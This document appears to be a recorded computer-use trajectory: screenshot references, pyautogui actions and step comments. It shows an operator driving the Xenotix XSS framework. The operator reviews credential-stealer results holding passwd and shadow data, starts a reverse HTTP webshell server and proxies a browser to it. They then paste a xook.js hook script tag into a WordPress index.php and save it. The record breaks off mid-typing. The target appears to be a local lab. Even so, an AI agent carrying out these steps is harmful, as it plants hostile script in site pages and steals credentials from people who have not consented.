
pyautogui.click(210, 280)

# - Highlight the passwd and shadow blocks once more, then close the credential stealer results
pyautogui.moveTo(210, 285); pyautogui.dragTo(106, 174)

pyautogui.click(212, 285)

pyautogui.moveTo(212, 285); pyautogui.dragTo(313, 375)

pyautogui.click(343, 153)

# - Start the Reverse HTTP WebShell server on 127.0.0.1:8008 and acknowledge the proxy notice
pyautogui.click(484, 68)
pyautogui.click(508, 214)

pyautogui.click(198, 112)

pyautogui.click(579, 340)

pyautogui.click(59, 10)

# - Route all Chrome traffic through FoxyProxy 127.0.0.1:8008 and load the 127.0.0.1/console webshell page
pyautogui.click(935, 51)

pyautogui.click(814, 140)

pyautogui.write('127.0.0.1')
pyautogui.press('Down')
pyautogui.press('Return')

# - Open WordPress index.php from the www folder in Notepad++ for editing
pyautogui.click(484, 10)

pyautogui.click(439, 240)
pyautogui.rightClick(447, 242)

pyautogui.click(485, 300)

# - Copy the xook.js hook script tag from Xenotix's Configure Server panel
pyautogui.click(155, 11)
pyautogui.click(235, 91)
pyautogui.rightClick(424, 324)

pyautogui.click(458, 368)
# - Paste the hook script tag on a new line 2 of index.php and save
pyautogui.click(70, 300)

pyautogui.click(99, 97)
pyautogui.press('Return')

pyautogui.hotkey('ctrl', 'v')
pyautogui.hotkey('ctrl', 's')

pyautogui.write("';")
